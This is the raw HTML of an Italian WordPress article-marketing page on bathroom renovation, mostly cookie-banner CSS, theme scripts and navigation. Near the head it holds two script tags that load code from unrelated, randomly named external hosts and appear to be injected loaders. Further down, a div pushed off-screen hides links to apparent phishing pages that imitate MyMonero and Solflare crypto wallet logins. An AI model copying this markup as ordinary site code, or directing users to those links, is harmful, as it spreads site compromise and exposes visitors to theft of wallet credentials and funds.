3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/media/8451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=8451' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-8451 attachmentid-8451 attachment-jpeg wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Gio. Gen 22nd, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Ristrutturazione bagno">
                  Ristrutturazione bagno</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/infogroupfive-it/"> <img alt='' src='https://secure.gravatar.com/avatar/0d235a3b1c192a2819b010dc54e92a7e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d235a3b1c192a2819b010dc54e92a7e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/infogroupfive-it/">info@groupfive.it</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Ago 14, 2019</span>
                    
                  </div>
                </div>
              
              </div>
              
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
